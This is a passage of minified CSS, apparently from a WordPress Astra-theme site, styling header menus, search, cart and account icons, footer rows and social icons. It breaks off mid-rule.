.wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#92724b;--ast-global-color-1:#ca9e67;--ast-global-color-2:#262b2c;--ast-global-color-3:#979a9b;--ast-global-color-4:#fbfbf9;--ast-global-color-5:#ffffff;--ast-global-color-6:#e4e6e7;--ast-global-color-7:#a0a5a7;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.82352941176471rem;color:var(--ast-global-color-2);padding-top:0px;padding-bottom:0px;padding-left:14px;padding-right:14px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 14px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:600;text-transform:uppercase;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:14px;font-size:0.82352941176471rem;color:var(--ast-global-color-3);padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:10px;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-2 .menu-item:hover > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-2 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-2 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-2 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-2 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 10px - 0.907em );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:var(--ast-global-color-5);font-size:12px;font-size:0.70588235294118rem;}.ast-header-html-1{font-size:12px;font-size:0.70588235294118rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:var(--ast-global-color-5);font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:var(--ast-global-color-5);}.ast-search-menu-icon{z-index:5;}@media (max-width:921px){.ast-header-search .astra-search-icon{color:var(--ast-global-color-5);font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:var(--ast-global-color-5);}.ast-mobile-header-content .ast-header-search .ast-search-menu-icon .search-form{overflow:visible;}}@media (max-width:544px){.ast-header-search .astra-search-icon{color:var(--ast-global-color-5);font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:var(--ast-global-color-5);}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-5);}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-5);}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:32px;}.ast-header-account-wrap{margin-left:16px;margin-right:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:29px;}.ast-header-account-wrap{margin-top:0px;margin-bottom:0px;margin-left:5px;margin-right:0px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:22px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-5);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-5);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:12px;width:12px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:12px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:var(--ast-global-color-5);}@media (max-width:921px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:12px;width:12px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:12px;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:var(--ast-global-color-5);}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-5);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:32px;padding-right:32px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.82352941176471rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:24px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-1);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:16px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:96px;padding-bottom:64px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:88px;padding-bottom:48px;padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:32px;padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media 